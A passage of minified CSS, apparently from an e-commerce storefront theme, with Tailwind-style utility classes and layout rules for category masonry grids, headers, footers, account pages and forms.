#0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:column}@media (min-width:768px){.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:row}}.kommerce-category-masonry .kommerce-call-sell{margin-top:60px;margin-bottom:60px;margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-call-sell{margin-top:75px;margin-bottom:75px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell{margin-top:25px;margin-bottom:25px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell{margin-top:38px;margin-bottom:38px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-call-sell{margin-top:80px;margin-bottom:80px}}.kommerce-category-masonry .kommerce-bonus{margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-bonus{margin-top:10px;margin-bottom:10px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus{margin-top:35px;margin-bottom:35px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus{margin-top:50px;margin-bottom:50px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus{margin-top:40px;margin-bottom:40px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:2.25rem;line-height:2.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:3.75rem;line-height:1}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1.25rem;line-height:1.75rem}}.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}}@media only screen and (max-width:1024px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-3{display:none!important}[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:50%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:inline-block!important}.kommerce-topheader-column-2{width:100%!important}.kommerce-topheader-column-3{display:none!important}}@media only screen and (max-width:768px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column,[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:100%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:none!important}}#customer-menu svg{stroke:#000!important}.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:none!important}@media (min-width:1024px){.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:inline-block!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.inset-x-0{left:0;right:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.bottom-auto{bottom:auto}.top-full{top:100%}.left-1\/2{left:50%}.top-1{top:.25rem}.left-1{left:.25rem}.top-9{top:2.25rem}.-left-1\/4{left:-25%}.bottom-3{bottom:.75rem}.bottom-10{bottom:2.5rem}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-0{z-index:0}.order-first{order:-9999}.order-1{order:1}.order-3{order:3}.order-2{order:2}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.m-1{margin:.25rem}.-m-4{margin:-1rem}.m-auto{margin:auto}.-m-3{margin:-.75rem}.-m-2{margin:-.5rem}.m-0{margin:0}.m-2{margin:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-0{margin-left:0;margin-right:0}.mt-10{margin-top:2.5rem}.mr-4{margin-right:1rem}.mb-3{margin-bottom:.75rem}.mt-2{margin-top:.5rem}.mb-1{margin-bottom:.25rem}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mr-1{margin-right:.25rem}.ml-4{margin-left:1rem}.mt-6{margin-top:1.5rem}.mt-3{margin-top:.75rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.ml-auto{margin-left:auto}.ml-1{margin-left:.25rem}.mb-0,fieldset .field.choice label,form .field.choice label{margin-bottom:0}.mb-8{margin-bottom:2rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.-mt-1{margin-top:-.25rem}.mt-0{margin-top:0}.-mt-5{margin-top:-1.25rem}.-mr-4{margin-right:-1rem}.mt-8,fieldset~fieldset{margin-top:2rem}.mr-0{margin-right:0}.mt-5{margin-top:1.25rem}.-ml-6{margin-left:-1.5rem}.mr-8{margin-right:2rem}.mb-12{margin-bottom:3rem}.-mr-1{margin-right:-.25rem}.-mt-6{margin-top:-1.5rem}.-mt-4{margin-top:-1rem}.mr-10{margin-right:2.5rem}.ml-10{margin-left:2.5rem}.ml-3{margin-left:.75rem}.-ml-px{margin-left:-1px}.mb-10{margin-bottom:2.5rem}.-mt-8{margin-top:-2rem}.-mr-2{margin-right:-.5rem}.ml-6{margin-left:1.5rem}.ml-0{margin-left:0}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.hidden,fieldset legend+br,form legend+br{display:none}.h-6{height:1.5rem}.h-9{height:2.25rem}.h-5{height:1.25rem}.h-3{height:.75rem}.h-full{height:100%}.h-1\/2{height:50%}.h-64{height:16rem}.h-48{height:12rem}.h-8{height:2rem}.h-4{height:1rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-16{height:4rem}.h-14{height:3.5rem}.h-1{height:.25rem}.h-screen{height:100vh}.h-12{height:3rem}.h-52{height:13rem}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-0{min-height:0}.w-full{width:100%}.w-auto{width:auto}.w-6{width:1.5rem}.w-9{width:2.25rem}.w-5{width:1.25rem}.w-3{width:.75rem}.w-8{width:2rem}.w-1\/2{width:50%}.w-4{width:1rem}.w-4\/5{width:80%}.w-screen{width:100vw}.w-3\/5{width:60%}.w-2\/5{width:40%}.w-5\/12{width:41.666667%}.w-10{width:2.5rem}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-3\/12{width:25%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-2\/12{width:16.666667%}.w-3\/4{width:75%}.w-16{width:4rem}.w-1\/4{width:25%}.w-8\/12{width:66.666667%}.w-1\/3{width:33.333333%}.w-12{width:3rem}.w-56{width:14rem}.w-64{width:16rem}.w-40{width:10rem}.w-0{width:0}.w-4\/12{width:33.333333%}.w-32{width:8rem}.w-44{width:11rem}.w-60{width:15rem}.min-w-\[90\%\]{min-width:90%}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-20{min-width:5rem}.max-w-7xl{max-width:80rem}.max-w-2xl{max-width:42rem}.max-w-lg{max-width:32rem}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-screen-xl{max-width:1280px}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.translate-y-20{--tw-translate-y:5rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-20{--tw-translate-x:-5rem;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-y-20{--tw-translate-y:-5rem;transform:var(--tw-transform)}.translate-x-20{--tw-translate-x:5rem;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.-translate-x-1{--tw-translate-x:-0.25rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y:50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y:-2rem;transform:var(--tw-transform)}.-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-y-6,.rotate-180{transform:var(--tw-transform)}.-translate-y-6{--tw-translate-y:-1.5rem}.rotate-180{--tw-rotate:180deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.transform{transform:var(--tw-transform)}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-1\.5{gap:.375rem}.gap-1{gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-8{row-gap:2rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded{border-radius:.25rem}.rounded-none{border-radius:0}.rounded-2xl{border-radius:1rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.border-l-4{border-left-width:4px}.border-t-2{border-top-width:2px}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l{border-left-width:1px}.border-current{border-color:currentColor}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container,.border-red-500{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-red-500{border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-green-400,.border-primary{--tw-border-opacity:1;border-color:rgba(52,211,153,var(--tw-border-opacity))}.border-primary{border-color:rgba(20,20,20,var(--tw-border-opacity))}.border-gray-200,.border-white{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-white{border-color:rgba(255,255,255,var(--tw-border-opacity))}.bg-black,.bg-white{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100,.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-container,.bg-container-lighter,.bg-primary{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-primary{background-color:rgba(20,20,20,var(--tw-bg-opacity))}.bg-gvx_green,.bg-red-500{--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity))}.bg-red-500{background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-green-500,.bg-tertiary{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-tertiary{background-color:rgba(130,130,130,var(--tw-bg-opacity))}.bg-gray-900,.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-10{padding:2.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-5{padding:1.25rem}.p-3{padding:.75rem}.p-2{padding:.5rem}.p-8{padding:2rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.py-0{padding-top:0;padding-bottom:0}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-8{padding-left:2rem;padding-right:2rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-4{padding-top:1rem}.pb-12{padding-bottom:3rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-3{padding-bottom:.75rem}.pt-16{padding-top:4rem}.pb-20{padding-bottom:5rem}.pb-8{padding-bottom:2rem}.pl-5{padding-left:1.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pb-2{padding-bottom:.5rem}.pl-6{padding-left:1.5rem}.pt-2{padding-top:.5rem}.pr-3{padding-right:.75rem}.pl-0{padding-left:0}.pt-5{padding-top:1.25rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1\.5{padding-top:.375rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pb-4{padding-bottom:1rem}.pb-16{padding-bottom:4rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.text-lg,.text-xl{font-size:1.25rem;line-height:1.75rem}.text-lg{font-size:1.125rem}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-extrabold{font-weight:800}.font-black{font-weight:900}.font-normal{font-weight:400}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-primary{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-500,.text-gray-700,.text-gray-900{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.account-nav ul li a:hover,.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-300,.text-secondary,.text-secondary-darker{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-red,.text-white{--tw-text-opacity:1;color:rgba(249,50,50,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-green,.text-yellow-400{--tw-text-opacity:1;color:rgba(46,234,134,var(--tw-text-opacity))}.text-yellow-400{color:rgba(251,191,36,var(--tw-text-opacity))}.text-blue-900,.text-orange{--tw-text-opacity:1;color:rgba(30,58,138,var(--tw-text-opacity))}.text-orange{color:rgba(255,95,0,var(--tw-text-opacity))}.text-gray-400,.text-gray-800,.text-tertiary{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-tertiary{color:rgba(255,212,0,var(--tw-text-opacity))}.text-gray-200,.text-gray-600{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-5{opacity:.05}.opacity-75{opacity:.75}.mix-blend-darken{mix-blend-mode:darken}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:rgba(59, 130, 246, 0.5)}.ring-blue-500{--tw-ring-opacity:1;--tw-ring-color:rgba(59, 130, 246, var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-opacity-75{--tw-ring-opacity:0.75}.ring-offset-2{--tw-ring-offset-width:2px}.filter{filter:var(--tw-filter)}.transition,.transition-all,.transition-colors,.transition-transform{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.transition-all,.transition-colors,.transition-transform{transition-property:all}.transition-colors,.transition-transform{transition-property:transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.duration-300{transition-duration:300ms}.duration-500{transition-duration:500ms}.duration-150{transition-duration:150ms}.duration-200{transition-duration:200ms}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}footer{background:#f6f6f6}.kommerce-footer-payments>.pagebuilder-column-group{margin:0;height:100%;background:rgba(31,31,31,.69)}@media only screen and (max-width:768px){.kommerce-footer-payments .pagebuilder-column-line{display:block!important}.kommerce-footer-payments .pagebuilder-column-line .pagebuilder-column{width:100%!important}}.page-header{top:0;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));z-index:99}.nav-bar-button:after{display:none;content:'\276F';padding-left:.5em;font-weight:bolder;transition:all .3s;transform:rotate(90deg) translateY(-5px) translateX(-3px)}.nav-bar-megamenu-item:hover .nav-bar-button:after{transform:rotate(-90deg) translateY(5px) translateX(-3px)}.topbar{transition:.5s ease;transition-delay:.2s}#search:after{content:'\276F'}.kommerce-topbar>.pagebuilder-column-group{margin:0;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));background:rgba(46,234,134,.74);height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fill-white{fill:#fff}.fdt_merchantStriscia-1_widget_merchant{all:unset!important;visibility:inherit!important}.fdt_merchantStriscia-1_widget_wrapper{margin-top:-6px}.fdt_merchantStriscia-1_widget_wrapper>a{justify-content:start!important}@media only screen and (max-width:1024px){.page-header .feedaty_widget{display:none}}.kommerce-submenu-item{position:absolute;top:unset;left:100%!important;transform:translateY(-52px)}.kommerce-customer-icon>div>nav{z-index:88!important}.order-items>div:nth-child(even),.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.kommerce-category-banner .pagebuilder-overlay{position:relative}.kommerce-category-banner .pagebuilder-overlay>.pagebuilder-poster-content{position:absolute;right:1.5rem;bottom:1.5rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.account-nav ul li a,.actions-toolbar{display:flex;justify-content:space-between}.account-nav ul li a,.account-nav ul li strong{padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li strong{display:flex;justify-content:space-between;font-weight:400;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:underline}.actions-toolbar{margin-top:1.5rem;flex-direction:row-reverse;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account-nav ul li a,.actions-toolbar a.back,fieldset label,form label{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.actions-toolbar a.back{text-decoration:underline}@media (max-width:768px){.customer-account-create .control input,.customer-account-login .control input{width:100%}}.account .column.main,.amasty_affiliate-account-setting .column.main,.block-collapsible-nav.amasty-affiliate-collapsible{padding-left:2rem;padding-right:2rem}.account.customer-account-edit .fieldset,.account.customer-address-form .fieldset{min-inline-size:auto}@media (max-width:768px){.account.customer-account-edit .control input,.account.customer-account-edit .control select,.account.customer-address-form .control input,.account.customer-address-form .control select{width:100%}}.account.customer-account-edit .control select,.account.customer-address-form .control select{max-width:100%}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current,fieldset legend,form legend{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}fieldset label,form label{margin-bottom:.5rem;display:block}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.page-main .columns,[data-content-type=row]>div,[data-content-type=row][data-appearance=contained],[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:0;padding-right:0}.kommerce-grid-service h3,.kommerce-hero-promo>a,.kommerce-hero-slider 